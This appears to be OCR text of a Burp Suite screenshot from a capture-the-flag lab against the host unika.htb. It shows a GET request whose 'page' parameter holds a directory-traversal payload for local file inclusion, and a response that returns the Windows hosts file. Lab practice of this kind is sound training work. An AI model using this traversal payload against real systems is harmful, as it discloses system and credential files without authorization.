 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /index.php?page=./../../../../../../../../windows/system32/drivers/etc/hosts HTTP/1.1
2 Host: unika.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://unika.htb/index.php
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
.0
.1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Jan 2025 02:41:29 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 824
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 # Copyright (c) 1993-2009 Microsoft Corp.
11 #
12 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
13 #
14 # This file contains the mappings of IP addresses to host names. Each
15 # entry should be kept on an individual line. The IP address should
16 # be placed in the first column followed by the corresponding host name.
17 # The IP address and the host name should be separated by at least one
18 # space.
19 #
20 # Additionally, comments (such as these) may be inserted on individual
21 # lines or following the machine name denoted by a '#' symbol.
22 #
23 # For example:
24 #
25 # 102.54.94.97 rhino.acme.com # source server
26 # 38.25.63.10 x.acme.com # x client host
27
28 # localhost name resolution is handled within DNS itself.
29 #127.0.0.1 localhost
30 #::1 localhost
31